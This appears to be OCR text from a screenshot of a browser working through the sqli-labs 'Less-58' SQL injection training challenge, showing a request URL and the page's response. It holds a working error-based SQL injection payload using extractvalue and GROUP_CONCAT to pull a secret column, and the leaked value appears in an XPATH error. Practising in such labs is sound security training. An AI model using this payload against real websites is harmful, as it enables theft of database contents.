 192.168.75.133:8082/Less-58/?id=1'and+extractvalue(null,concat(0x7e,(select+GROUP_CONCAT(secret_SYCF)from challenges.4wdd58q1in),0x7e))
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~H057ms4C1SmFMBJVc1Gh8Si0~'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit
Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
ncoding Other
http://192.168.75.133:8082/Less-58/?id=1'and+extractvalue(null,concat(0x7e,(select+GROUP_CONCAT(secret_SYCF)from challenges.4wdd58q1in),0x7e))%23